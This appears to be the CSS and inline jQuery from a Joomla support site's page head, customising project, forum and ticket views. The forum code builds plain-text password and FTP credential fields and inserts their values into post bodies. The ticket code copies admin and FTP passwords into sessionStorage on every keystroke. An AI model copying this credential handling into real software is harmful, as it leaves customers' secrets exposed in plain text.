			.polipop_theme_default .polipop__notification_type_warning .polipop__notification-icon svg,
			.polipop_theme_compact .polipop__notification_type_warning .polipop__notification-icon svg {
				fill: #343a40;
			}
			.polipop_theme_default .polipop__notification_type_error,
			.polipop_theme_compact .polipop__notification_type_error {
				background-color: #dc3545;
				color: #ffffff;
			}
			.polipop_theme_default .polipop__notification_type_error .polipop__notification-icon svg,
			.polipop_theme_compact .polipop__notification_type_error .polipop__notification-icon svg {
				fill: #ffffff;
			}
			
      /* Note: Some PF items are generated in iFrame's. These frames cannot be targetted by Gantry itself and therefore we use this module. */
/* Task View */
/* Upload Area */
#projectfork #upload-form input#jform_file {
    background: #468847;
    padding: 0px 60px 0px 60px;
    border-radius: 5px;
    margin: 0px 0px 0px 0px;
}
;
    
      .view-rsform main#g-mainbar {
  min-height: 40vh;
}
div#rsfp-thankyou-scroll10,
div#rsfp-thankyou-scroll11,
div#rsfp-thankyou-scroll12,
div#rsfp-thankyou-scroll13 {
  margin-top: 100px;
}
@media (min-width: 0rem) and (max-width: 47.99rem) {
	div#rsfp-thankyou-scroll10,
	div#rsfp-thankyou-scroll11,
	div#rsfp-thankyou-scroll12,
	div#rsfp-thankyou-scroll13 {
	  margin-top: 30px;
	}
}/*Mobile*/
@media (min-width: 48rem) and (max-width: 59.99rem) {
	div#rsfp-thankyou-scroll10,
	div#rsfp-thankyou-scroll11,
	div#rsfp-thankyou-scroll12,
	div#rsfp-thankyou-scroll13 {
	  margin-top: 60px;
	}
}/*Tablet*/;
    
					.hvr-fade:hover, .hvr-fade:focus, .hvr-fade:active {
						background-color: #fd7400 ;
					}
					@-webkit-keyframes hvr-back-pulse {
						50% {
							background-color: #e1e1e1;
						}
					}
					@keyframes hvr-back-pulse {
						50% {
							background-color: #e1e1e1;
						}
					}
					.hvr-back-pulse:hover, .hvr-back-pulse:focus, .hvr-back-pulse:active {
						background-color: #fd7400;
						background-color: #fd7400;
					}
					.hvr-sweep-to-right:before {
						background: #fd7400;
					}
					.hvr-sweep-to-left:before {
						background: #fd7400;
					}
					.hvr-sweep-to-bottom:before {
						background: #fd7400;
					}
					.hvr-sweep-to-top:before {
						background: #fd7400;
					}
					.hvr-bounce-to-right:before {
						background: #fd7400;
					}
					.hvr-bounce-to-left:before {
						background: #fd7400;
					}
					.hvr-bounce-to-bottom:before {
						background: #fd7400;
					}
					.hvr-bounce-to-top:before {
						background: #fd7400;
					}
					.hvr-radial-out:before {
						background: #fd7400;
					}
					.hvr-radial-in {
						background: #fd7400!important;
					}
					.hvr-rectangle-in {
						background: #fd7400!important;
					}
					.hvr-rectangle-out:before {
						background: #fd7400;
					}
					.hvr-shutter-in-horizontal {
						background: #fd7400!important;
					}
					.hvr-shutter-out-horizontal:before {
						background: #fd7400;
					}
					.hvr-shutter-in-vertical {
						background: #fd7400!important;
					}
					.hvr-shutter-out-vertical:before {
						background: #fd7400;
					}
					.hvr-border-fade:hover, .hvr-border-fade:focus, .hvr-border-fade:active {
						box-shadow: inset 0 0 0 4px #fd7400, 0 0 1px rgba(0, 0, 0, 0);
					}
					.hvr-underline-from-left:before {
						background: #fd7400;
					}
					.hvr-underline-from-center:before {
						background: #fd7400;
					}
					.hvr-underline-from-right:before {
						background: #fd7400;
					}
					.hvr-overline-from-left:before {
						background: #fd7400;
					}
					.hvr-overline-from-center:before {
						background: #fd7400;
					}
					.hvr-overline-from-right:before {
						background: #fd7400;
					}
					.hvr-reveal:before {
						border-color: #fd7400;
					}
					.hvr-underline-reveal:before {
						background: #fd7400;
					}
					.hvr-overline-reveal:before {
						background: #fd7400;
					}
					.hvr-icon-fade:hover:before, .hvr-icon-fade:focus:before, .hvr-icon-fade:active:before {
						color: #fd7400;
					}
					@media screen and (min-width: 768px) and (max-width: 992px){  } @media screen and (max-width: 767px) {  } 
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"9b42eb6853a0bdc7e7aec4beeb8951e3","system.paths":{"root":"","base":""},"miniteksystemmessages":{"application_messages":[],"error_text":"Fout","success_text":"Bericht","notice_text":"Opmerking","warning_text":"Waarschuwing","appendTo":"body","position":"top-left","layout":"popups","theme":"default","icons":true,"insert":"before","spacing":10,"pool":0,"sticky":false,"life":3000,"pauseOnHover":true,"headerText":"Messages","closer":true,"closeText":"Close","loadMoreText":"Load more","effect":"fade","easing":"linear","effectDuration":250,"group_messages":false}}</script>
	<script src="/media/com_rsticketspro/js/rsticketspro.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/media/jui/js/jquery.min.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/media/jui/js/jquery-noconflict.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/media/jui/js/bootstrap.min.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/media/system/js/core.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/plugins/system/jcemediabox/js/jcemediabox.min.js?d67233ea942db0e502a9d3ca48545fb9"></script>
	<script src="/media/com_jchoptimize/core/js/ls.loader.js"></script>
	<script src="/media/com_jchoptimize/core/js/ls.loader.effects.js"></script>
	<script src="/media/com_jchoptimize/lazysizes/lazysizes.js"></script>
	<script src="/libraries/quix/assets/js/qxkit.js?ver=2.7.9"></script>
	<script src="/libraries/quix/assets/js/quix.js?ver=2.7.9"></script>
	<script src="/media/plg_system_miniteksystemmessages/js/polipop.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/media/plg_system_miniteksystemmessages/js/miniteksystemmessages.js"></script>
	<script src="https://loginsecure.eu/plugins/system/loginsecureframework/framework/standard/js/lsframework_gantry5.min.js"></script>
	<script src="/media/system/js/mootools-core.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/plugins/system/edsanimate/assets/viewportchecker.js"></script>
	<script src="/plugins/system/edsanimate/assets/edsanimate.js"></script>
	<script src="/libraries/quix/assets/js/wow.js?ver=2.7.9"></script>
	<script>

		var j2storeURL = 'https://loginsecure.eu/';
		jQuery(function($){ initPopovers(); $("body").on("subform-row-add", initPopovers); function initPopovers (event, container) { $(container || document).find(".hasPopover").popover({"html": true,"trigger": "hover focus","container": "body"});} });jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });jQuery(document).ready(function(){WfMediabox.init({"base":"\/","theme":"standard","width":"","height":"","lightbox":0,"shadowbox":0,"icons":1,"overlay":1,"overlay_opacity":0.8,"overlay_color":"#000000","transition_speed":500,"close":2,"scrolling":"fixed","labels":{"close":"Close","next":"Next","previous":"Previous","cancel":"Cancel","numbers":"{{numbers}}","numbers_count":"{{current}} of {{total}}","download":"Download"}});});(function ($) {
  $(document).ready(function() {
  	$(".sidebar").prepend("<div class='lscmm-explained-wrapper'><div class='lscmm-explained'>Customer Menu</div></div><div class='ls-customer-main-menu'><i class='fa fa-bars' aria-hidden='true'></i></div>");
    $( ".ls-customer-main-menu, .lscmm-explained-wrapper" ).click(function() {
    	  $( "#customerpanel #g-sidebar #sidebar ul.nav.menu" ).toggle( "slow", function() {
        // Animation complete.
        });
        $( "#customerpanel #g-sidebar #sidebar ul.nav.menu" ).css("display","flex");
  	});
  });
})(jQuery);(function ($) {
  $(document).ready(function(){
    $(".view-task .milestone-data a").attr("href", "javascript: void(0)");
    $(".view-task .milestone-data a").addClass("muted");	
  });
})(jQuery);/*
(function ($) {
  $(document).ready(function(){
    $(".view-projects .btn-toolbar .btn-group .btn.btn-mini .icon-list-view").parents(".btn-group").css("display","none");
  });
})(jQuery);
*/(function ($) {
  $(document).ready(function(){

    $(".filter-project").parent().append("<div class='filter-project-enlarger btn-group'><a class='btn button' href='javascript:void(0);'><i class='fa fa-plus'></i></a></div>")

    var handlers = [
        // on first click:
        function() {
            $(".select2-choice").css("min-width","330px");
            $(".filter-project-enlarger").html("<a class='btn button' href='javascript:void(0);'><i class='fa fa-minus'></i></a>")

        },
        // on second click:
        function() {
            $(".select2-choice").css("min-width","250px");
            $(".filter-project-enlarger").html("<a class='btn button' href='javascript:void(0);'><i class='fa fa-plus'></i></a>")
        }
        // ...as many more as you want here
    ];

    var counter = 0;

    $(".filter-project-enlarger").click(function() {
      console.log("click");
      // call the appropriate function preserving this and any arguments
      handlers[counter++].apply(this, Array.prototype.slice.apply(arguments));
      // "wrap around" when all handlers have been called
      counter %= handlers.length;
    });
  });
})(jQuery);
(function ($) {
  $(document).ready(function(){
    $("#print_btn").detach().appendTo("#projectfork .btn-toolbar-top")
    $("#print_btn").addClass("pull-right")
  });
})(jQuery);
(function ($) {
  $(document).ready(function(){
    // Showing the filters on page load.
    $("#filters").css("display","block");
    // Removing the filter button.
    $(".icon-filter").parents(".btn-group").css("display","none");
    // Saving space by detaching certain filter elements.
    // Attaching those to the top toolbar.
    var fsearch = $(".filter-search");
    fsearch.removeClass("pull-left");
    fsearch.detach();
    fsearch.appendTo(".btn-toolbar-top");
    var fsearchbuttons = $(".filter-search-buttons");
    fsearchbuttons.removeClass("pull-left");
    fsearchbuttons.detach();
    fsearchbuttons.appendTo(".btn-toolbar-top");

    // The creator of the program left out a HR element in some views.
    // Adding those HR elements here
    $("#projectfork.view-projects #filters .btn-toolbar").append("<hr style='display:block;width:100%;'>");
    $("#projectfork.view-projects #filters .btn-toolbar").prepend("<hr>");
    $("#projectfork.view-milestones #filters .btn-toolbar").prepend("<hr>");
    $("#projectfork.view-timesheet #filters .btn-toolbar").append("<hr style='display:block;width:100%;'>");
    $("#projectfork.view-timesheet #filters .btn-toolbar").prepend("<hr>");
    $("#projectfork.view-repository #filters .btn-toolbar").prepend("<hr>");
    $("#projectfork.view-users #filters .btn-toolbar").append("<hr style='display:block;width:100%;'>");
    $("#projectfork.view-users #filters .btn-toolbar").prepend("<hr>");
  });
})(jQuery);
(function ($) {
  $(document).ready(function(){
    $("#btn-bulk").parent().addClass("btn-bulk")
  });
})(jQuery);
(function ($) {
  $(document).ready(function(){
    // Publishing
    $('.tabs').find('a:contains("Publishing")').replaceWith("<a href='javascript:void(0);'><span class='pf-tab-text pf-tab-text_Publishing'>Publishing</span></a>");
    $('.pf-tab-text_Publishing').parent().prepend("<span class='icon-publish' aria-hidden='true'></span>");
    // Labels
    $('.tabs').find('a:contains("Labels")').replaceWith("<a href='javascript:void(0);'><span class='pf-tab-text pf-tab-text_Labels'>Labels</span></a>");
    $('.pf-tab-text_Labels').parent().prepend("<span class='icon-tags' aria-hidden='true'></span>");
    // Details
    $('.tabs').find('a:contains("Details")').replaceWith("<a href='javascript:void(0);'><span class='pf-tab-text pf-tab-text_Details'>Details</span></a>");
    $('.pf-tab-text_Details').parent().prepend("<span class='icon-search' aria-hidden='true'></span>");
    // Permissions
    $('.tabs').find('a:contains("Permissions")').replaceWith("<a href='javascript:void(0);'><span class='pf-tab-text pf-tab-text_Permissions'>Permissions</span></a>");
    $('.pf-tab-text_Permissions').parent().prepend("<span class='icon-shield' aria-hidden='true'></span>");
    // Attachments
    $('.tabs').find('a:contains("Attachments")').replaceWith("<a href='javascript:void(0);'><span class='pf-tab-text pf-tab-text_Attachments'>Attachments</span></a>");
    $('.pf-tab-text_Attachments').parent().prepend("<span class='icon-flag-2' aria-hidden='true'></span>");
    // Assigned Users
    $('.tabs').find('a:contains("Assigned Users")').replaceWith("<a href='javascript:void(0);'><span class='pf-tab-text pf-tab-text_Assigned-Users'>Assigned Users</span></a>");
    $('.pf-tab-text_Assigned-Users').parent().prepend("<span class='icon-users' aria-hidden='true'></span>");
    // Dependencies
    $('.tabs').find('a:contains("Dependencies")').replaceWith("<a href='javascript:void(0);'><span class='pf-tab-text pf-tab-text_Dependencies'>Dependencies</span></a>");
    $('.pf-tab-text_Dependencies').parent().prepend("<span class='icon-tree-2' aria-hidden='true'></span>");
  });
})(jQuery);(function ($) {
  $(document).ready(function(){
    $(".nav-header.projecttools").parent().addClass("projecttools");
    $(".nav-header.nosub").parent().addClass("nosub");
    $("a.nosub").parent().addClass("nosub");
  });
})(jQuery);
/* Due to the way our template is setup we need to modify the modals from Secretary to be visible fully */
(function ($) {
  $(document).ready(function() {
    // We grab the total height of the window
    var bodyHeightInitial = $(window).height()
    // We take half of it
    var bodyHeight = bodyHeightInitial * 0.5;
    // When clicking open a modal we change the height of the main container.
    // We do this because it is a flex container that is set to stretch to 100vh.
    // This disables the full visibility of the modal. By setting a new height we make the modal visible again.
    $("a.open-modal").click(function() {
      setTimeout(function(){
        // Get modal content height.
        var secContentInitial = $(".secretary-modal-contentt").height();
        // Make sure it is a positive value.
        var secContent = Math.abs(secContentInitial);
        // Take content height and add to the body height percentage.
        var totalHeight = secContent + bodyHeight;
        // Set the height to the main container.
        $("section#g-container-main").css("height", totalHeight);
      }, 1000);
    });
  }); // Doc Ready

  $(document).on('click', '.modal-close', function(){
    console.log('close button clicked');
    $("section#g-container-main").css("height", "100vh");
  }); // Doc On Click
})(jQuery);
(function ($) {
  $(document).ready(function(){
    // Modifying the toolbar for creating new topics
    $('.soundcloudbutton a').text('Soundcloud');
    $('.sizebutton a').text('Fontsize');
    $('.instagrambutton a').text('Instagram');
    $('.tablebutton a').text('Table');

    $('li.markItUpButton.colors').after('<li class="markItUpButton separator"><a href="javascript:void(0);" class="separator">|</a></li>');
    $('li.markItUpButton.alignrightbutton').after('<li class="markItUpButton separator"><a href="javascript:void(0);" class="separator">|</a></li>');
    $('li.markItUpButton.confidentialbutton').after('<li class="markItUpButton separator"><a href="javascript:void(0);" class="separator">|</a></li>');
    $('li.markItUpButton.linkbutton').after('<li class="markItUpButton separator"><a href="javascript:void(0);" class="separator">|</a></li>');
    //$('li.markItUpButton.emoticonsbutton').after('<li class="markItUpButton separator"><a href="javascript:void(0);" class="separator">|</a></li>');

    // We give the tabs classes so we can show/hide the toolbar
    // We are also adding a new tab for the site details
    $('#tabs_kunena_editor li a').each(function (index, value) {
      $(this).parent().addClass( ($(this).text()) );
    });

    // When replying a message we are adding the letters RE: to the subject
    if ( $('body').is(".layout-reply") ){
      var $subject = $("#subject");
      var subCurValue = $subject.val();
      var subNewValue = "RE: " + subCurValue;
      $subject.val(subNewValue);
      // alert(subNewValue);
    }
    // Now we are going to search for the letters RE: in the subject during editing of a existing post.
    if ( $('body').is(".layout-edit") ){
      if ($('#subject').val().indexOf('RE:') > -1) {
        //alert('editing a reply');
        // We found the letters so now we are disabling the site details.
        // We do this by removing the save class from the well.
        $('.layout-edit #tabs_kunena_editor').parents('.well').addClass('reply');
        // And detaching the tab.
        $('li.Site-Details').removeClass('active').detach();
      }
    }

    // Check to make sure we are on the edit or create template.
    if ( $('body').is(".layout-create") || $("body").is(".layout-edit") && !$('.well').is('.reply') ){
      // Creating the new tab for site details
      $('#tabs_kunena_editor').parents('.control-group').append('<div class="controls" id="site-details" style="display: none;"></div>');
      $('#tabs_kunena_editor').append('<li class="Site-Details"><a href="#site-details" data-toggle="tab" class="tab-site-details">Site Details</a></li>');
      // Adding inputs to the new tab
      $('#site-details').html('<label class="siteurl" for="siteurl">Site Url</label><input id="siteurl" name="siteurl" type="text" placeholder="Enter the url to your site..." class="form-control input-md"><div class="side-by-side"><label class="siteusername" for="siteusername">Site Username</label><input id="siteusername" name="siteusername" type="text" placeholder="Site username" class="form-control input-md"></div><div class="side-by-side"><label class="sitepassword" for="sitepassword">Site Password</label><input id="sitepassword" name="sitepassword" type="text" placeholder="Site password" class="form-control input-md"></div><label class="ftpurl" for="ftpurl">FTP Url</label><input id="ftpurl" name="ftpurl" type="text" placeholder="Enter the url for your ftp..." class="form-control input-md"><div class="side-by-side"><label class="ftpusername" for="ftpusername">FTP Username</label><input id="ftpusername" name="ftpusername" type="text" placeholder="FTP username" class="form-control input-md"></div><div class="side-by-side"><label class="ftppassword" for="ftppassword">FTP Password</label><input id="ftppassword" name="ftppassword" type="text" placeholder="FTP password" class="form-control input-md"></div><label class="optionalinformation" for="optionalinformation">Optional Information</label><textarea class="form-control" id="optionalinformation" name="optionalinformation"></textarea>');
      // Showing/Hiding the new tab
      $(".tab-site-details").click(function(){
        $('#tabs_kunena_editor').find('li.active').removeClass('active');
        $('li.Site-Details').addClass('active');
        $('#markItUpEditor').hide();
        $('#kbbcode-preview').hide();
        $('#site-details').show();
      });
      // Altering behavior of the old tabs
      $(".Write").click(function(){
        $('#markItUpEditor').show();
        $('#kbbcode-preview').hide();
        $('li.Site-Details').removeClass('active');
        $('#site-details').hide();
      });
      $(".Preview").click(function(){
        $('#markItUpEditor').hide();
        $('#kbbcode-preview').show();
        $('li.Site-Details').removeClass('active');
        $('#site-details').hide();
      });

      // We are now either creating a new message or editing a existing message but NOT replying or editing a reply.
      // On editing there are probably already site details present. We need to extract those
      // and put them in the corresponding inputs on the site details tab.
      // This allow users to easily modify them if they require.
      if ( $('body').is(".layout-edit") ){
        // Extracting all site details
        var re = /{sitedetails}([\S\s]*?){\/sitedetails}/gm
        var str = $(".markItUpEditor").val()
        var newStr = str.match(re)[0];
        var finStr = newStr.replace(/\\n/g,"\n");
        //alert(finStr);

        // Getting Site URL from extracted details and updating input.
        var selection1 = /Site URL:([\S\s]*?)Site Username:/gm
        var string1 = finStr
        var match1 = string1.match(selection1)[0];
        var finMatch1 = match1.replace(/\\n/g,"\n");
        var stripStart1 = finMatch1.replace('Site URL:','');
        var stripEnd1 = stripStart1.replace('Site Username:','');
        var finResult1 = $.trim(stripEnd1);
        //alert(finResult1);
        $('#siteurl').val(finResult1);

        // Getting Site Username from extracted details and updating input.
        var selection2 = /Site Username:([\S\s]*?)Site Password:/gm
        var string2 = finStr
        var match2 = string2.match(selection2)[0];
        var finMatch2 = match2.replace(/\\n/g,"\n");
        var stripStart2 = finMatch2.replace('Site Username:','');
        var stripEnd2 = stripStart2.replace('Site Password:','');
        var finResult2 = $.trim(stripEnd2);
        //alert(finResult2);
        $('#siteusername').val(finResult2);

        // Getting Site Password from extracted details and updating input.
        var selection3 = /Site Password:([\S\s]*?)FTP URL:/gm
        var string3 = finStr
        var match3 = string3.match(selection3)[0];
        var finMatch3 = match3.replace(/\\n/g,"\n");
        var stripStart3 = finMatch3.replace('Site Password:','');
        var stripEnd3 = stripStart3.replace('FTP URL:','');
        var finResult3 = $.trim(stripEnd3);
        //alert(finResult3);
        $('#sitepassword').val(finResult3);

        // Getting FTP URL from extracted details and updating input.
        var selection4 = /FTP URL:([\S\s]*?)FTP Username:/gm
        var string4 = finStr
        var match4 = string4.match(selection4)[0];
        var finMatch4 = match4.replace(/\\n/g,"\n");
        var stripStart4 = finMatch4.replace('FTP URL:','');
        var stripEnd4 = stripStart4.replace('FTP Username:','');
        var finResult4 = $.trim(stripEnd4);
        //alert(finResult4);
        $('#ftpurl').val(finResult4);

        // Getting FTP Username from extracted details and updating input.
        var selection5 = /FTP Username:([\S\s]*?)FTP Password:/gm
        var string5 = finStr
        var match5 = string5.match(selection5)[0];
        var finMatch5 = match5.replace(/\\n/g,"\n");
        var stripStart5 = finMatch5.replace('FTP Username:','');
        var stripEnd5 = stripStart5.replace('FTP Password:','');
        var finResult5 = $.trim(stripEnd5);
        //alert(finResult5);
        $('#ftpusername').val(finResult5);

        // Getting FTP Password from extracted details and updating input.
        var selection6 = /FTP Password:([\S\s]*?)Optional Information:/gm
        var string6 = finStr
        var match6 = string6.match(selection6)[0];
        var finMatch6 = match6.replace(/\\n/g,"\n");
        var stripStart6 = finMatch6.replace('FTP Password:','');
        var stripEnd6 = stripStart6.replace('Optional Information:','');
        var finResult6 = $.trim(stripEnd6);
        //alert(finResult6);
        $('#ftppassword').val(finResult6);

        // Getting FTP URL from extracted details and updating input.
        var selection7 = /Optional Information:([\S\s]*?){\/sitedetails}/gm
        var string7 = finStr
        var match7 = string7.match(selection7)[0];
        var finMatch7 = match7.replace(/\\n/g,"\n");
        var stripStart7 = finMatch7.replace('Optional Information:','');
        var stripEnd7 = stripStart7.replace('{/sitedetails}','');
        var finResult7 = $.trim(stripEnd7);
        //alert(finResult7);
        $('#optionalinformation').val(finResult7);
      }

      // On mouse moving outside of well append all site details to message.
      $('.layout-create #tabs_kunena_editor').parents('.well').addClass('save');
      $('.layout-edit #tabs_kunena_editor').parents('.well').addClass('save');
      $('.well.save').on('mouseleave touchend', function(){
        // alert('mouseleave touchend');
        // Grab all the content of the textarea
        var $editor = $(".markItUpEditor");
        var curValue = $editor.val();
        //alert(curValue);

        // Grab all the details of the inputs from the site details tab
        var siteurl = "Site URL: " + $('#siteurl').val();
        var siteusername = "Site Username: " + $('#siteusername').val();
        var sitepassword = "Site Password: " + $('#sitepassword').val();
        var ftpurl = "FTP URL: " + $('#ftpurl').val();
        var ftpusername = "FTP Username: " + $('#ftpusername').val();
        var ftppassword = "FTP Password: " + $('#ftppassword').val();
        var optionalinformation = "Optional Information: " + $('#optionalinformation').val();
        var inputValues = siteurl + "\n" + siteusername + "\n" + sitepassword + "\n\n" + ftpurl + "\n" + ftpusername + "\n" + ftppassword + "\n\n" + optionalinformation;

        // Check if site details already exist
        var confCheck = curValue.includes("{sitedetails}");
        //alert(confCheck);
        if (confCheck == true) {
          // Site details already exist
          // Remove existing site details and
          // Update new site details
          var sdCheck = curValue;
          var sdAnalyze = /{sitedetails}([\S\s]*?){\/sitedetails}/gm
          var newSD = sdCheck.replace(sdAnalyze,"{sitedetails}\n\n" + inputValues + "\n\n{/sitedetails}");
          //alert(newSD);
          $editor.val(newSD);
        } else {
          // Site details do not exist
          // Create site details
          var newSD = curValue + "\n\n[confidential]\n{sitedetails}\n\n" + inputValues + "\n\n{/sitedetails}\n[/confidential]";
          $editor.val(newSD);
        }
      });


      // Creating a checkbox that disables site details and allows also for reenabling.
      $('#kpost-topicicons').after("<div class='control-group' id='kpost-sitedetails'> <label class='control-label'>Site Details</label><div class='controls'><input style='float: left; margin-right: 10px;' type='checkbox' name='kpost-sitedetails-input' id='kpost-sitedetails-input' value='1' checked='checked' aria-invalid='false'><label class='string optional' for='kpost-sitedetails-input'>Check this box to include site details to the post.</label></div></div>");
      $('#kunena.layout .well').on('mousemove touchmove', function(){
        //console.log('mousemove touchmove');
        var $editor = $(".markItUpEditor");
        var curValue = $editor.val();
        var siteurl = "Site URL: " + $('#siteurl').val();
        var siteusername = "Site Username: " + $('#siteusername').val();
        var sitepassword = "Site Password: " + $('#sitepassword').val();
        var ftpurl = "FTP URL: " + $('#ftpurl').val();
        var ftpusername = "FTP Username: " + $('#ftpusername').val();
        var ftppassword = "FTP Password: " + $('#ftppassword').val();
        var optionalinformation = "Optional Information: " + $('#optionalinformation').val();
        var inputValues = siteurl + "\n" + siteusername + "\n" + sitepassword + "\n\n" + ftpurl + "\n" + ftpusername + "\n" + ftppassword + "\n\n" + optionalinformation;
        if($('#kpost-sitedetails-input').is(':checked')) {
          // Check if site details already exist
          var confCheck = curValue.includes("{sitedetails}");
          //alert(confCheck);
          if (confCheck == true) {
            // Site details already exist
            // Remove existing site details and
            // Update new site details
            var sdCheck = curValue;
            var sdAnalyze = /{sitedetails}([\S\s]*?){\/sitedetails}/gm
            var newSD = sdCheck.replace(sdAnalyze,"{sitedetails}\n\n" + inputValues + "\n\n{/sitedetails}");
            //alert(newSD);
            $editor.val(newSD);
          } else {
            // Site details do not exist
            // Create site details
            var newSD = curValue + "\n\n[confidential]\n{sitedetails}\n\n" + inputValues + "\n\n{/sitedetails}\n[/confidential]";
            $editor.val(newSD);
          }
        } else {
          // Remove the site details from the message.
          rsd = curValue;
          rsd = rsd.replace(/\s*\[confidential\]\s*\{sitedetails\}(\s|\S)*{\/sitedetails\}\s*\[\/confidential\]\s*/g, '\n\n');
          $editor.val(rsd);
          $('#kunena.layout .well').on('mouseleave touchend', function(){
          if($('#kpost-sitedetails-input').is(':checked')) {
            // Do nothing
          } else {
            //console.log(rsd);
            $editor.val(rsd);
          }
          });
        }
      });

      // Creating a checkbox that makes entire post private.
      $('#kpost-topicicons').after("<div class='control-group' id='kpost-privatepost'> <label class='control-label'>Private Post</label><div class='controls'><input style='float: left; margin-right: 10px;' type='checkbox' name='kpost-privatepost-input' id='kpost-privatepost-input' value='0' aria-invalid='false'><label class='string optional' for='kpost-privatepost-input'>Make this post private. Only moderators would be able to view this post.<br><sup>Post title's and replies are always visible to everyone.</sup></label></div></div>");
      $('#kpost-privatepost-input').change(function() {
          if (this.checked) {
            // Make this a private post
            var $editor = $(".markItUpEditor");
            var ppCurValue = $editor.val();
            var ppNewValue = "[confidential]" + ppCurValue + "[/confidential]";
            $editor.val(ppNewValue);
            var $subject = $("#subject");
            var ppCurSubject = $subject.val();
            var ppNewSubject = ppCurSubject + "(Private)";
            $subject.val(ppNewSubject);
          } else {
            // Unprivatize this post
            var $editor = $(".markItUpEditor");
            var uppCurValue = $editor.val();
            var uppNewValue = uppCurValue.substring(14, uppCurValue.length-15);
            $editor.val(uppNewValue);
            var $subject = $("#subject");
            var uppNewSubject = $subject.val().replace("(Private)", "");
            $subject.val(uppNewSubject);
          }
      });


    } // Body = Create or Edit but not Reply
  });
})(jQuery);
(function ($) {
  $(document).ready(function(){
    // First check if a RS Tickets page is open.
    if ($(".com_rsticketspro").length) {
      // Add RSTickets name as a body class for future reference.
      $('body').addClass('rstickets');
      // Add RSTickets name to iframe body class for future reference.
      $('iframe').load(function() {
        $("iframe").contents().find(".contentpane").addClass('rstickets');
      });
      // CSS Targetting Function
      // The Joomla!® CMS does not create classes that can be easily targetted.
      // The below code makes each control-group have a individual class.
      $('label[id]').each(function(index) {
         var id = $(this).attr('id').replace('lbl','cg');
         $(this).parents('.control-group').addClass(id);
      });
      // The RS Ticket component does not add ID's to their selects so we need to make them.
      $('.rst_select').each(function(index) {
         var name = $(this).attr('name').replace('rst_custom_fields','').replace(/[\[\]']+/g,"");
         $(this).attr('id',name);
      });
      // We do the same for the textboxes from the RS Ticket component
      $('.rst_textbox').each(function(index) {
         var name = $(this).attr('name').replace('rst_custom_fields','').replace(/[\[\]']+/g,"");
         $(this).attr('id',name);
      });
      // Creating cool checkbox for TOS and PP.
      $("input#jform_consent0").wrap('<label class="toggleButton"></label>');
      $(".toggleButton").append('<div><svg viewBox="0 0 44 44"> <path d="M14,24 L21,31 L39.7428882,11.5937758 C35.2809627,6.53125861 30.0333333,4 24,4 C12.95,4 4,12.95 4,24 C4,35.05 12.95,44 24,44 C35.05,44 44,35.05 44,24 C44,19.3 42.5809627,15.1645919 39.7428882,11.5937758" transform="translate(-2.000000, -2.000000)"></path></svg></div>')
      // We need to hide the file upload alert when no department is selected.
      $('.dep-dep').hide();
      // Then on selection of a department we need to show it again.
      $('#jform_department_id').change(function() {
          if ($(this).val() >= '1') {
            $('.dep-dep').show();
          }
      });
      // Duplicating subject input in search form.
      $('#rsticketspro_searchinp').bind('input', function() {
          $(this).val() // get the current value of the input field.
          $('#jform_subject').val( $(this).val() );
      });
      // We hide the relevant results title
      $('.relevant-results').hide();
      // When a user inputs 3 or more letters we show the relevant results title
      $('#rsticketspro_searchinp').keyup(function() {
        if ($(this).val().length >= 3) {
          $('.relevant-results').show();
          $('.relevant-results').attr('style','display:block !important');
          $('.typeahead').attr('style','display:block !important');
        } else if ($(this).val().length < 3) {
          $('.typeahead').hide();
          $('.typeahead').attr('style','display:none !important');
        } else {
          $('.typeahead').attr('style','display:block !important');
        }
      });
      // When a user click on a relevant item but is not satisfied and returns to the ticket.
      // all data is lost so we need to prevent that by saving it to the session storage.
      $('#jform_department_id').change(function() {
        sessionStorage.setItem('department', this.value);
      });
      $('#rsticketspro_searchinp').keyup(function() {
        sessionStorage.setItem('subject', this.value);
      });
      $('#jform_message').keyup(function() {
        sessionStorage.setItem('message', this.value);
      });
      $('#jform_priority_id').change(function() {
        sessionStorage.setItem('priority', this.value);
      });
      // We also need to set the option for each specific department
      // Sales
      $('#department_4service-extension').change(function() {
        var item2 = [];
        $("#department_4service-extension option:selected").each(function(){
          item2.push( $(this).text() );
        });
        sessionStorage.setItem("department_4service-extension", item2.join('|'));
      });
      // Billing
      $('#department_1ordernumber').keyup(function() {
        sessionStorage.setItem('department_1ordernumber', this.value);
      });
      $('#department_1product').change(function() {
        sessionStorage.setItem('department_1product', this.value);
      });
      // Licensing
      $('#department_2product').change(function() {
        sessionStorage.setItem('department_2product', this.value);
      });
      // Tech Support
      $('#department_3category').change(function() {
        sessionStorage.setItem('department_3category', this.value);
      });
      $('#department_3administratorurl').keyup(function() {
        sessionStorage.setItem('department_3administratorurl', this.value);
      });
      $('#department_3username').keyup(function() {
        sessionStorage.setItem('department_3username', this.value);
      });
      $('#department_3password').keyup(function() {
        sessionStorage.setItem('department_3password', this.value);
      });
      $('#department_3ftpurl').keyup(function() {
        sessionStorage.setItem('department_3ftpurl', this.value);
      });
      $('#department_3ftpusername').keyup(function() {
        sessionStorage.setItem('department_3ftpusername', this.value);
      });
      $('#department_3ftppassword').keyup(function() {
        sessionStorage.setItem('department_3ftppassword', this.value);
      });
      // On page load we need to retrieve all data saved to the session storage.
      if(sessionStorage.getItem('department')){
        $('#jform_department_id').val(sessionStorage.getItem('department')).trigger('change');
      }
      if(sessionStorage.getItem('subject')){
        $('#jform_subject').val(sessionStorage.getItem('subject'));
        $('#rsticketspro_searchinp').val(sessionStorage.getItem('subject'));
      }
      if(sessionStorage.getItem('message')){
        $('#jform_message').val(sessionStorage.getItem('message'));
      }
      if(sessionStorage.getItem('priority')){
        $('#jform_priority_id').val(sessionStorage.getItem('priority')).trigger('change');
      }
      // We also need to retrieve the option for each specific department
      // Sales
      var ty2 = sessionStorage.getItem("department_4service-extension");
      if(ty2){
        //Set the value of select from sessionStorage
        $('#department_4service-extension option').filter(function () {
